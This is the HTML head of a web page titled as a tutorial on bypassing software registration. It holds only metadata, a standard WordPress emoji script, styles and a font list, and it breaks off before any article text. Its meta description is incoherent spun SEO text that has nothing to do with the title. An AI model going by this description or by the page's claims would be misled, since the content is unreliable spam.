

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html
body_size: 17345
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4 - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4 - zonshare.com" />
	<meta property="og:description" content="Discover ways to maintain, and restore computer systems without spending a dime by following tutorials on this page. The price can&#8217;t overcome the other negatives of this tax software and would not have a user-friendly really feel. Azure0434, thanks for the remark and for stating that a very good Content Management System (CMS) like Joomla [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-02-06T22:43:00+00:00" />
	<meta property="article:modified_time" content="2019-03-26T07:36:24+00:00" />
	<meta property="og:image" content="http://www.technosamrat.com/wp-content/uploads/2008/10/drivermax-free-driver-download-software-for-vista-xp.gif" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#article","isPartOf":{"@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html"},"author":{"name":"Author","@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4","datePublished":"2019-02-06T22:43:00+00:00","dateModified":"2019-03-26T07:36:24+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html"},"wordCount":397,"commentCount":0,"publisher":{"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#primaryimage"},"thumbnailUrl":"http://www.technosamrat.com/wp-content/uploads/2008/10/drivermax-free-driver-download-software-for-vista-xp.gif","keywords":["bypass","crack","exploitlab4","program","registration","software"],"articleSection":["Computer Monitor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html","url":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html","name":"How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4 - zonshare.com","isPartOf":{"@id":"http://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#primaryimage"},"thumbnailUrl":"http://www.technosamrat.com/wp-content/uploads/2008/10/drivermax-free-driver-download-software-for-vista-xp.gif","datePublished":"2019-02-06T22:43:00+00:00","dateModified":"2019-03-26T07:36:24+00:00","breadcrumb":{"@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#primaryimage","url":"http://www.technosamrat.com/wp-content/uploads/2008/10/drivermax-free-driver-download-software-for-vista-xp.gif","contentUrl":"http://www.technosamrat.com/wp-content/uploads/2008/10/drivermax-free-driver-download-software-for-vista-xp.gif"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/how-to-bypass-software-registration-crack-program-exploitlab4-3.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"How To Bypass Software Registration ( Crack Program ) ~ EXploitLab4"}]},{"@type":"WebSite","@id":"http://www.zonshare.com/#website","url":"http://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"http://www.zonshare.com/#/schema/person/image/"},"url":"https://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="https://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+